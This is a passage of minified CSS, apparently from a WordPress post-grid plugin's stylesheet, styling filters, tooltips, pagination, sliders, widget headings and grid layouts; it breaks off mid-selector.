.rt-sort-order-action-arrow[data-sort-order=ASC]>span{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{left:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after,.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{background-color:#666;content:"";display:block;height:9px;position:absolute;top:0;transition:background-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;width:2px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after{left:9px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-search-filter-wrap{float:right;padding:0;position:relative}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:1px solid #666;border-radius:0;color:#666;font-family:Dosis,sans-serif;font-size:12px;font-weight:600;height:39px;padding:11px}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input:focus{box-shadow:none;outline:none}.rt-filter-item-wrap.rt-search-filter-wrap span.rt-action{cursor:pointer;display:inline-block;font-size:15px;position:absolute;right:5px;top:6px}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-webkit-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-ms-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}@media (max-width:600px){.rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{display:block;margin-bottom:10px}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{margin:0 auto}}.rt-tpg-social-share.a{position:relative}body>.rt-tooltip{background:#666;border-radius:3px;border-width:2px;-o-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#fff;font-size:100%;opacity:0;padding:5px 10px;pointer-events:none;position:absolute;transition:opacity 1s ease-in-out;z-index:9999}body>.rt-tooltip .rt-tooltip-content{font-size:90%}body>.rt-tooltip,body>.rt-tooltip .rt-tooltip-bottom:after{background:#000;border-radius:2px}body>.rt-tooltip .rt-tooltip-bottom{bottom:-16px;height:18px;left:50%;margin-left:-32px;overflow:hidden;position:absolute;width:70px}body>.rt-tooltip .rt-tooltip-bottom:after{tranform:rotate(45deg);content:"";height:25px;left:20px;position:absolute;top:-20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);width:25px}.rt-tpg-container .rt-holder .rt-img-holder{overflow:hidden;position:relative}.rt-tpg-container .rt-holder .tpg-el-image-wrap{margin:-15px -16px 15px}.rt-tpg-container .list-behaviour .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .img_zoom_out .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .rt-holder:hover .rt-img-holder img:not(.avatar){transform:scale(1.1)}.rt-tpg-container .img_no_effect .rt-holder:hover .rt-img-holder img,.rt-tpg-container .img_zoom_out .rt-holder:hover .rt-img-holder img{transform:scale(1)}.rt-tpg-container .rt-holder .rt-detail{padding:15px 15px 0}.rt-tpg-container .layout2 .rt-holder .rt-detail,.rt-tpg-container .layout3 .rt-holder .rt-detail,.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding:0}.rt-tpg-container .offset01 .rt-detail,.rt-tpg-container .offset02 .rt-holder .rt-detail{padding-left:5px}.rt-tpg-container .entry-title-wrapper .entry-title{font-size:22px;font-weight:600;line-height:1.3;margin:0 0 18px;padding-bottom:2px}@media (max-width:767px){.rt-tpg-container .entry-title-wrapper .entry-title{font-size:20px;margin:0 0 15px}}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper{margin-bottom:15px}.rt-tpg-container .rt-detail .tpg-excerpt-inner .acf-custom-field-wrap{padding-top:15px}.rt-tpg-container .list-layout2 .rt-detail .tpg-excerpt-inner,.rt-tpg-container .list-layout3 .rt-detail .tpg-excerpt-inner{margin-bottom:0}.rt-tpg-container .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.rt-tpg-container .rt-holder .rt-detail .read-more a{align-items:center;background-color:hsla(0,0%,100%,.7);border:1px solid #e5e5e5;color:#646464;display:inline-flex;flex-direction:row;flex-wrap:wrap;font-size:15px;justify-content:left;line-height:1.8;overflow:hidden;padding:6px 20px}.rt-tpg-container .rt-holder .rt-detail .read-more a:hover{background-color:#fff;border-color:var(--tpg-primary-color,#0d6efd);color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a{border-color:hsla(0,0%,100%,.7)}.rt-tpg-container .rt-grid-hover-item .rt-detail .read-more a:hover{border-color:#fff}.rt-tpg-container .rt-holder .rt-detail .read-more a{color:#1a1a1a}.rt-tpg-container .rt-holder .rt-detail .post-meta.right{text-align:right}.rt-tpg-container .rt-holder .rt-detail .post-meta.center{text-align:center}@keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}@keyframes ball-clip-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.rt-container-fluid{position:relative}#bottom-script-loader{background:hsla(0,0%,100%,.95);height:calc(100% + 60px);margin:-30px;position:absolute;width:calc(100% + 60px);z-index:999}#bottom-script-loader .rt-ball-clip-rotate{color:var(--tpg-primary-color,#0d6efd);margin-right:-16px;position:absolute;right:50%;top:80px;z-index:2}.tpg-widget-heading-wrapper{display:flex;margin-bottom:30px;position:relative}.tpg-widget-heading-wrapper .tpg-widget-heading{font-size:28px;line-height:1;margin-bottom:-1px!important;margin-top:0;padding-right:15px;padding-top:0;position:relative}.search .tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.5}@meia (max-width:767px){.tpg-widget-heading-wrapper .tpg-widget-heading{line-height:1.2}}.tpg-widget-heading-wrapper.center .tpg-widget-heading{margin:0;padding:0}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{background-color:var(--tpg-primary-color,#0d6efd);border-radius:50%;content:"";display:inline-block;height:8px;margin-right:7px;margin-top:-4px;position:absolute;right:-7.5px;top:50%;width:8px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left,.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading:before{display:none}.tpg-widget-heading-wrapper.heading-style1.center .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line,.tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line-left{-webkit-box-flex:1;align-self:center;border-color:#e5e5e5;border-style:solid;border-width:1px 0;flex-grow:1;height:4px;margin-left:15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;line-height:1.4;margin-bottom:-.5px;padding:5px 15px}.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading a,.tpg-widget-heading-wrapper.heading-style3 .tpg-widget-heading a{color:inherit}.tpg-widget-heading-wrapper.heading-style4{margin-bottom:40px}.tpg-widget-heading-wrapper.heading-style4:after,.tpg-widget-heading-wrapper.heading-style4:before{content:"";position:absolute}.tpg-widget-heading-wrapper.heading-style4:before{background-color:var(--tpg-primary-color,#0d6efd);bottom:-17px;height:6px;left:0;transform:skewX(-25deg);width:45px}.tpg-widget-heading-wrapper.heading-style4:after{background-color:#dcdcdc;bottom:-15px;height:1px;margin-left:10px;right:0;width:calc(100% - 55px)}.tpg-widget-heading-wrapper.center{justify-content:center}.tpg-widget-heading-wrapper.right{flex-direction:row-reverse}.tpg-widget-heading-wrapper.right .tpg-widget-heading{padding-left:15px;padding-right:0}.tpg-widget-heading-wrapper.right .tpg-widget-heading:before{left:0;right:auto}.tpg-widget-heading-wrapper.right .tpg-widget-heading-line{margin-left:0;margin-right:15px}.tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{border-bottom-color:transparent!important;border-right-color:transparent!important;border-color:var(--tpg-primary-color,#0d6efd);border-style:solid;border-width:12px 12px 0 0;content:"";position:absolute;right:-11px;top:0}.section-title-align-right .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{left:-3px;right:auto;transform:skewX(225deg)}.section-title-align-center .tpg-el-main-wrapper .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before,.tpg-widget-heading-wrapper.heading-style2.right .tpg-widget-heading:after{border-width:12px 0 0 12px;left:-11px;right:auto}.tpg-widget-heading-wrapper.heading-style2.center .tpg-widget-heading:after{content:none}.section-title-style-style2 .tpg-header-wrapper.carousel,.section-title-style-style2 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper,.section-title-style-style3 .tpg-header-wrapper.carousel,.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom:2px solid var(--tpg-primary-color,#0d6efd)}.tpg-even,.tpg-full-height{display:flex;flex-wrap:wrap}@media (max-width:767px){.rt-content-loader .rt-holder,.tpg-even .rt-holder{flex-direction:column}}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>*{background-color:#bcbcbc;bottom:auto;color:#fff;cursor:pointer;display:inline-block;font-size:18px;height:30px;line-height:30px;margin-left:1px;margin-right:1px;text-align:center;transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,opacity .2s ease-in-out,visibility .2s ease-in-out;width:30px}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>* i{line-height:1}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next>.rt-disabled{opacity:.5;pointer-events:none}.rt-cb-page-prev-next{text-align:left}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style .rt-loadmore-loading{color:#fff;left:50%;margin-left:-32px;margin-top:-32px;opacity:0;position:absolute;top:50%;visibility:hidden}.rt-ball-scale-multiple.rt-2x,.rt-ball-scale-multiple.rt-2x>div{height:64px;width:64px}.rt-ball-scale-multiple,.rt-ball-scale-multiple>div{box-sizing:border-box;position:relative}.rt-ball-scale-multiple>div{background-color:currentColor;border:0 solid;display:inline-block;float:none}.rt-ball-scale-multiple>div:nth-child(2){animation-delay:.2s}.rt-ball-scale-multiple>div{animation:ball-scale-multiple 1s linear 0s infinite;border-radius:100%;height:32px;left:0;opacity:0;position:absolute;top:0;width:32px}.rt-tpg-container .rt-pagination-wrap{display:inline-block;margin-top:10px;text-align:center;width:100%}.rt-tpg-container.grid_hover-layout4-2-main .rt-pagination-wrap{width:calc(100% - 23px)!important}.rt-tpg-container.grid_hover-layout4-main .rt-pagination-wrap{width:calc(100% - 15px)!important}.rt-tpg-container.grid_hover-layout8-main .rt-pagination-wrap{width:calc(100% + 10px)!important}.tpg-el-main-wrapper .rt-pagination-wrap{display:flex;flex-direction:row;justify-content:center;margin-top:30px}.tpg-el-main-wrapper .rt-pagination-wrap .rt-pagination{margin:0}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style{cursor:pointer;position:relative;-moz-user-select:none;user-select:none;-webkit-user-select:none}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-hidden-elm{display:none!important}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-text{opacity:0;visibility:hidden}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-loading{opacity:1;visibility:visible}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-btn{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:13px;letter-spacing:.1em;margin-top:30px;padding:9px 20px;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out,background-color .2s ease-in-out;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-ms-transition:color .2s ease-in-out,background-color .2s ease-in-out}.rt-tpg-container .rt-loadmore-btn:hover{background-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages{float:none;padding-bottom:.1px;padding-top:.1px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-lm-loading{opacity:.5;pointer-events:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul{float:none;font-size:0;line-height:0;margin:-2px;text-align:center}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li{border:none;display:inline-block;float:none;font-size:16px;padding:2px}.rt-tpg-container .rt-pagination-wrap i[class*=flaticon-tpg-]{position:relative;top:3px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{border:1px solid #dee2e6;border-radius:3px;box-sizing:content-box;color:#212121;display:block;font-size:16px;font-weight:400;letter-spacing:0;line-height:45px;min-height:45px;min-width:45px;text-align:center;text-decoration:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis{min-width:auto;padding:0}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis a{background:none!important;border:none!important;color:#000!important;font-size:18px;min-width:auto;opacity:1;pointer-events:none!important}.rt-pagination{margin:30px 0;text-align:center}.rt-pagination .pagination-list{background:0 0;border-radius:4px;border-top:0;display:inline-block;padding-left:0}.rt-pagination .pagination-list a{box-shadow:none}.rt-pagination .pagination-list>li{display:inline-block;margin:2px}.rt-pagination .pagination-list>li:after,.rt-pagination .pagination-list>li:before{content:none}.rt-pagination .pagination-list>li>a,.rt-pagination .pagination-list>li>span{background-color:#fff;border:1px solid #ddd;border-radius:3px;box-sizing:content-box;color:#212121;display:block;line-height:45px;margin-left:-1px;min-height:45px;min-width:45px;position:relative;text-align:center;text-decoration:none;transition:.4s ease-in-out}.rt-pagination .pagination-list>li>a:focus,.rt-pagination .pagination-list>li>a:hover,.rt-pagination .pagination-list>li>span:focus,.rt-pagination .pagination-list>li>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;z-index:2}.rt-pagination .pagination-list>.active>a,.rt-pagination .pagination-list>.active>a:focus,.rt-pagination .pagination-list>.active>a:hover,.rt-pagination .pagination-list>.active>span,.rt-pagination .pagination-list>.active>span:focus,.rt-pagination .pagination-list>.active>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;cursor:default;z-index:3}.rt-pagination .pagination-list>.disabled>a,.rt-pagination .pagination-list>.disabled>a:focus,.rt-pagination .pagination-list>.disabled>a:hover,.rt-pagination .pagination-list>.disabled>span,.rt-pagination .pagination-list>.disabled>span:focus,.rt-pagination .pagination-list>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#212121;cursor:not-allowed}.rt-tpg-container .swiper-pagination-bullet{background:#d6d6d6;height:10px;opacity:1;width:10px}.rt-tpg-container .swiper-wrapper{padding-bottom:45px}.rt-tpg-container.slider-layout13-main .swiper-wrapper{padding-bottom:0}.rt-tpg-container .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.rt-tpg-container .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.rt-tpg-container>div{position:relative}.rt-tpg-container .slider-main-wrapper{opacity:0;position:relative}.rt-tpg-container .swiper-navigation .slider-btn{align-items:center;background-color:#fff;background-image:none;border:1px solid #e5e5e5;border-radius:3px;color:var(--tpg-primary-color);display:inline-flex;font-size:14px;height:32px;justify-content:center;position:absolute;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:34px}.rt-tpg-container .tpg-header-wrapper .swiper-navigation .slider-btn,.slider-arrow-position-top-left .rt-tpg-container .swiper-navigation .slider-btn,.slider-arrow-position-top-right .rt-tpg-container .swiper-navigation .slider-btn{position:static}.rt-tpg-container .swiper-navigation .slider-btn:hover{background-color:var(--tpg-primary-color);border-color:var(--tpg-primary-color);color:#fff}.rt-tpg-container .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.rt-tpg-container .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.rt-tpg-container .swiper-navigation .swiper-button-next:after,.rt-tpg-container .swiper-navigation .swiper-button-prev:after{font-size:inherit}.rt-tpg-container .tpg-cf-group-title{font-size:16px;margin-bottom:0!important}.rt-tpg-container .tpg-cf-fields{font-size:95%;line-height:1.6;margin-top:0}.tpg-el-main-wrapper .tpg-cf-wrap{margin:10px 0 0}.rt-tpg-container .tpg-cf-wrap:empty{margin:0}.act-label-style-inline .tgp-cf-field-label{margin-right:8px;min-width:inherit}.act-label-style-inline .tgp-cf-field-label:after{content:":"}.act-label-style-block .tgp-cf-field-label{display:block!important;float:none;margin-right:0;min-width:inherit}.act-label-style-block .tpg-cf-fields{display:block;margin-bottom:5px}.rt-tpg-container .rt-holder .tgp-cf-field-value *{color:inherit;display:inline;margin:0;transition:none}.isotope-term-no-post{min-height:30px}.isotope-term-no-post p{display:none;margin-bottom:0}.tpg-el-main-wrapper.loading{min-height:300px;transition:.4s}.tpg-el-main-wrapper.loading:before{animation:ball-clip-rotate .75s linear infinite;background:0 0;border:2px solid;border-bottom:2px solid transparent;border-radius:100%;color:red;display:inline-block;float:none;height:32px;left:50%;position:absolute;top:50%;width:32px;z-index:9999999999}.tpg-el-main-wrapper .rt-content-loader .offset-left [class*=rt-col]{padding-left:0;padding-right:0}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap .mfp-content figure{transform:scale(0);transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content figure{transform:scale(1)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade.mfp-wrap .mfp-content .mfp-figure:after{background:0 0;box-shadow:none}.tpg-single-post-share .rt-tpg-social-share{display:flex;width:100%}i[class*=" flaticon-"]:before,i[class^=flaticon-]:before{font-size:inherit!important}i[class^=flaticon-tpg-]{font-size:16px}.rttpg-block-postgrid{width:100%}.post-meta-tags.tpg-single-post-meta{align-items:center;display:flex}.post-meta-tags.tpg-single-post-meta .author-prefix{margin-right:7px}.z20{z-index:20}.z20,.z50{position:relative}.z50{z-index:50}.z999{position:relative;z-index:999}.tpg-shortcode-main-wrapper .even-grid-item,.tpg-shortcode-main-wrapper .masonry-grid-item{margin-bottom:30px}.tpg-shortcode-main-wrapper i{margin-right:5px}.tpg-shortcode-main-wrapper .product-more i{margin-right:0}.tpg-shortcode-main-wrapper .grid_hover1 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover1 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .masonry-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .even-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .masonry-grid-item{margin-bottom:0}.layout3 .rt-img-responsive{display:inline-block}.list_layout2 .post-meta-tags,.list_layout2 .post-meta-user{color:#a5a6aa;font-size:14px}.rt-content-loader.layout14 .post-meta-tags,.rt-content-loader.layout14 .post-meta-user{margin-bottom:0}.offset06 .post-meta-tags span,.offset06 .post-meta-user span{color:#a5a6aa;font-size:14px;font-weight:500;padding-right:15px}.offset06 .post-meta-tags span a,.offset06 .post-meta-user span a{color:#444}.offset06 .post-meta-tags span a:hover,.offset06 .post-meta-user span a:hover{color:var(--tpg-primary-color)}.tpg-shortcode-main-wrapper .rt-detail .entry-title a{text-decoration:none}.categories-links{display:inline-block;line-height:1.3}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .categories-links a{margin-bottom:5px}.tpg-shortcode-main-wrapper .rt-holder{overflow:hidden}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item{margin-bottom:4px;overflow:hidden;padding:0 2px}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item .post-img img,.tpg-shortcode-main-wrapper .grid_hover7 .rt-grid-item .post-img img{min-height:350px;-o-object-fit:cover;object-fit:cover}.grid_hover4 .rt-grid-item{padding:0}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout1 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder{box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail{background:#fff;padding:15px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h4{margin-bottom:15px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .isotope1 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout1 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .read-more a{border:1px solid hsla(0,0%,80%,.4);color:#1a1a1a;display:inline-block;font-size:15px;line-height:1.8;padding:8px 20px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.center{text-align:center}.tpg-img-circle .rt-img-holder img{border-radius:50%!important}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .layout2 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more a{border-radius:5px;display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail{padding:15px 0}}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail p{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder .overlay{background:rgba(0,0,0,.7);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more a{display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder>a.rounded img{border-radius:50%;overflow:hidden}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder,.tpg-shortcode-main-wrapper 